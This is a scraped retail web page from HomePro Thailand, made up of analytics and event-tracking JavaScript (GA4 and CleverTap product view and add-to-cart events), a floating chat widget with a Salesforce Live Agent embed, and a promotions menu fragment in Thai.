			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(elem).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("other_you_may_liked_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "other_you_may_liked",
				item_list_id: "other_you_may_liked" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

		if ($('#swiper-emktspot-recently').length > 0) {
			var _swiper = document.querySelector('#swiper-emktspot-recently').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4RecentlyViewedImpression(); }, 300);
				});
			}
		}

		$('#swiper-emktspot-recently .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "Recently_Viewed",
							item_list_id: "Recently_Viewed" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id, 'Recently_Viewed');
		});

	function initGA4RecentlyViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-emktspot-recently .swiper-slide .product-plp-card ').each(function(index, elem) {
			var pElem = $('#swiper-emktspot-recently');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("Recently_Viewed_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "Recently_Viewed",
				item_list_id: "Recently_Viewed" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function initGA4CompareViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$("td[class^='item-compare first pcom-td-']").each(function(index, elem) {
			var pElem = $('.show_compare');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;
			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var item_id = $(this).attr('data-value');
			var gtmIndex = $(elem).find("#gtmIndex-" + item_id).val();
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");
			var price, discount;
			if($(elem).find('.online-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("pdp_compare_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "pdp_compare",
				item_list_id: "pdp_compare" + '_' + item_id,
			});
 		});
		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}
	$("td[class^='item-compare first pcom-td-']").click(function() {
		var item_id = $(this).attr('data-value');
		var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
		var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
		var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
		let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
		let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
		let gtmNetPrice = $("#gtmNetPrice-" + item_id).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + item_id).val();
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
		const cateSplit = prductCate.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;
		var cateName = cateSplit[0];
		cateName = cateName.replaceAll(" & ", "&");
		cateName = cateName.replaceAll(" ", "-");
		var gtmIndex = $(this).find("#gtmIndex-" + item_id).val();
		var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
		var price, discount;
		if($(this).find('.online-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		}else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: item_id,
						item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
						discount: discount,
						price: price,
						index: gtmIndex,
						item_brand: $(this).find("#gtmBrand-" + item_id).val(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: "pdp_compare",
						item_list_id: "pdp_compare" + '_' + item_id,
					}
				]
			}
		});
		ajaxPutItemSelected(item_id, 'pdp_compare');
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			cvtProductView();
		});

		function cvtProductView() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var tradein = $("#gtmTradein-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var selling_price = parseFloat($("#gtmPrice-" + product_id).val());
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var is_on_flash_sales = $(".product-flashsale");
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());

			if (is_on_flash_sales.size() > 0) is_on_flash_sales = "true";
			else is_on_flash_sales = "false";

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Brand": brand,
					"Selling Price": parseInt(selling_price),
					"Stock Availability": parseInt(stock_availability),
					"Varient": "",
					"is on Flash Sales": is_on_flash_sales,
					"Specification view": "",
					"Trade in": tradein,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Product Viewed", itemClevertap);
			clevertap.event.push("Product Viewed", itemClevertap);
		}

		function cvtAddToCart() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var product_price = $("#gtmPrice-" + product_id).val();
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var quantity = $("#" + product_id + "-quantity").val();
			var serviceref_val = $("#product-serviceref").val();
			var promotion_type = $("#gtmPromotionType-" + product_id).val();
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());
			//console.log(">>>>" + product_img);

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Product Price": product_price,
					"Quantity": quantity,
					"Stock Availability": parseInt(stock_availability),
					"Added with Additional Service": serviceref_val,
					"Added From": "PDP",
					"Product Promotion": promotion_type,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Added to Cart", itemClevertap);
			clevertap.event.push("Added to Cart", itemClevertap);
		}
	</script><script type="text/javascript">
	function showModalChoohom() {
		
			$('.ui.modal#mkp-coohom-modal').modal('show');
		
	}

	function initCoohomImage(id) {
		initImage(id);
		$('.prd-coohom').css('display', '');
	}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'NTUzZGVjZGM3NzQ4MjE3ZjNmMTRmZWU2ODg3NzhjYjA5ZTA4MzgzMjRhMmE4ZjZjYzU4OTZhZDIyMzg1NTc2MQ==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'ODVkNmM2Yjc3Yjk3MjE2OGEyOWZmY2I5MjkyZWM4NThkYmQ0ZGRmNWI5YzFjYmIwNGZjMWYxYjM2Y2VjOTU4MA==';
	var actionSendToBotnoi = 'MTZkMzg1MWI0ZjI0NDE3ZmQ2ZWJiMTQ5NmVmNWVmMTYzZDBkMTA3YWEwODE0ZmNlNDFhNmUwNTA3YmJiMjJkMg==';
	var actionNewSessionBotnoi = 'YjQyMzc5MmY3MWI2ODU1ZWQ0ODQzMjExYTk2N2M5YzNhZWM1OTA5NDYxM2U2YTMzMTZhZGZlMjcwYWZmNTY1OWYwYmY4OTUxNmQ3MTNkZWNhMDY1MjI0NTZmY2Y1MjRi';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1148
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(73)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(54)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(14)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(12)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6802830&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260128/4l_ontop12222_22dd_th.png);" data-l1="Ontop" data-name="Ontop" data-value="6834539" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6834539" value="Ontop"/>
														<input type="hidden" class="gtmImage-6834539" value="https://static.homepro.co.th/whatsale/20260128/4l_ontop12222_22dd_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/american_standard_pro" data-name="american standard DD 2.2" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260128/20260129_clp_American_Standard_22_800x600_th.jpg);" data-l1="american standard DD 2.2" data-name="american standard DD 2.2" data-value="6836585" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6836585" value="american standard DD 2.2"/>
														<input type="hidden" class="gtmImage-6836585" value="https://static.homepro.co.th/whatsale/20260128/20260129_clp_American_Standard_22_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/tv-samsung" data-name="SAMSUNG TV 2.2 DOUBLE SALE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260129/20260126_22_Double_Day_Strip_Samsung_TV_800x600_th.jpg);" data-l1="SAMSUNG TV 2.2 DOUBLE SALE" data-name="SAMSUNG TV 2.2 DOUBLE SALE" data-value="6839125" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6839125" value="SAMSUNG TV 2.2 DOUBLE SALE"/>
														<input type="hidden" class="gtmImage-6839125" value="https://static.homepro.co.th/whatsale/20260129/20260126_22_Double_Day_Strip_Samsung_TV_800x600_th.jpg"/>
													</div>
												</div>
											</a>
